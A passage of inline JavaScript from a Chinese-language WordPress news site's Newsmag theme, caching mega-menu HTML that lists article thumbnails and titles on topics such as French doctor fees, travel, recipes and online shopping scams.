class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu 